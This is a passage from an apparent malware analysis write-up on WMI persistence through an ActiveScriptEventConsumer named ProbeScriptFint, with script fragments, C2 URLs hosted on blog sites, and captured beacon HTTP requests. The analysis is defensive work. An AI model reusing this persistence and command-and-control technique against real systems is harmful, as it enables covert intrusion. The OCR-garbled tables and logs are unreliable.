That's executable, let's look at the [script:](https://gist.github.com/secrary/8153a0cb8b4954429e1c430ad4821f96)

(Click [here](https://user-images.githubusercontent.com/16405698/28249667-413e6bba-6a6b-11e7-93a3-d66baabe0716.png) to view a larger version)

It creates instance of ActiveScriptEventConsumer under root\subscription namespace, executes Javascript script every 0x6e3 milliseconds, you can get the script from the [Gist](https://gist.github.com/secrary/a67efdd15cdddc5e39fa2ce75fcf16c9) or get using WMI [Explorer](https://wmie.codeplex.com/), it's under ROOT\subscription namespace, the class is ActiveScriptEventConsumer , the name of the instance is ProbeScriptFint , the script is a value of the ScriptText property.

|                         | Classes [5] Search                                          |                |                            |                |                                                                 |                                     |                                                               |
|-------------------------|-------------------------------------------------------------|----------------|----------------------------|----------------|-----------------------------------------------------------------|-------------------------------------|---------------------------------------------------------------|
| $\overline{\mathsf{I}}$ | Quick Filter:                                               |                |                            |                | Instances (1) Properties (8) Methods (0) Query Script   Logging |                                     |                                                               |
|                         | Classes                                                     |                |                            |                | Instance Options                                                |                                     |                                                               |
|                         | Name $-$                                                    | Lazy           | Description                | $P_{\xi}$      | Show Null Values<br>Quick Filter:                               | Refresh Object<br>Refresh Instances |                                                               |
|                         | ActiveScriptEventConsumer<br>CommandLineEventConsumer False | False          | Executes command in resp   | <b>NJ</b><br>W | Show System Properties                                          |                                     |                                                               |
|                         | LogFileEventConsumer                                        | False          | Logs events to a text file | W              | Instances                                                       | <b>E</b> Properties                 |                                                               |
|                         | NTEventLogEventConsumer<br>SMTPEventConsumer                | False<br>False | Logs events into NT event  | W<br>W         | ActiveScriptEventConsumer.Name="ProbeScriptFint"                | "Name                               | ProbeScriptFint                                               |
|                         |                                                             |                |                            |                |                                                                 | CreatorSID                          | Byte[] Array                                                  |
|                         |                                                             |                |                            |                |                                                                 | KillTimeout<br>ScriptingEngine      | $\Omega$<br>javascript                                        |
|                         |                                                             |                |                            |                |                                                                 | ScriptText                          | var sXmlUrl="http://kumardeep.sosblogs.com/The-first-blog-b1/ |
|                         |                                                             |                |                            |                |                                                                 |                                     |                                                               |
|                         |                                                             |                |                            |                |                                                                 |                                     |                                                               |
|                         |                                                             |                |                            |                |                                                                 |                                     |                                                               |
|                         |                                                             |                |                            |                |                                                                 |                                     |                                                               |
|                         |                                                             |                |                            |                |                                                                 |                                     |                                                               |
|                         |                                                             |                |                            |                |                                                                 |                                     |                                                               |
|                         |                                                             |                |                            |                |                                                                 |                                     |                                                               |
|                         |                                                             |                |                            |                |                                                                 |                                     |                                                               |
|                         |                                                             |                |                            |                |                                                                 |                                     |                                                               |

(Click [here](https://user-images.githubusercontent.com/16405698/28249657-01e2eb12-6a6b-11e7-8f9b-1d965588f3fd.png) to view a larger version)

WMI classes stored in namespace: subscription allow permanent and general access to WMI services.

new MAIN().Fire() causes executing of MAIN routine:| 202 | Fire: $function() \{$ |
|-----|-----------------------|
| 203 | \$.InitObjects();     |
| 204 | try {                 |
| 205 | $$. MainLoop()$ ;     |
| 206 | $\}$ catch (e) $\{\}$ |
| 207 | \$.CleanObjects();    |
| 208 |                       |
| 209 | };                    |
| 210 | new MAIN().Fire();    |
| 211 |                       |
|     |                       |

CleanObjects terminates execution of the script:



Parses URLs from the argument and sends information about infected PC:

Receives commands and sends results:

```
Thew request on port 80.1<br>GET /The-first-blog-b1/RSS-b1-rss2-posts.htm HTTP/1.1<br>Accept: */* Merille 5.8 (Windows Wellislaw Windows Wi
"Wever-Agent: Mozilla/5.0 (Windows; U; Windows NT 5.1; rv:1.9.1) Gecko/20090624<br>Firefox/3.5<br>"Accept-Encoding: gzip, deflate
   Host: kumardeep.sosblogs.com<br>Connection: Keep-Alive
[Sent http response to client.]
[Received new connection on port: 80.]
Thew request on port 80.1<br>GET /anilchopra/feed/ HTTP/1.1
 urlyndprayreed/milly1.1<br>
Accept: */*<br>
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 5.1; rv:1.9.1) Gecko/20090624<br>
Pirefox/3.5<br>
Accept-Encoding: gzip, deflate<br>
Host: blogs.rediff.com<br>
Connection: Keep-Alive
[Sent http response to client.]
[Received new connection on port: 80.]
Thew request on port 80.1<br>GET /kapoorsunil09/profile/rss HTTP/1.1
GEI /Kapoorsunil07/profile/rss niir/i.i<br>Accept: */*<br>User-Agent: Mozilla/5.0 (Windows; U; Windows NT 5.1; rv:1.9.1) Gecko/20090624<br>Firefox/3.5<br>Accept-Encoding: gzip, deflate<br>Host: www.blogster.com
   Host: www.blogster.com<br>Connection: Keep-Alive
```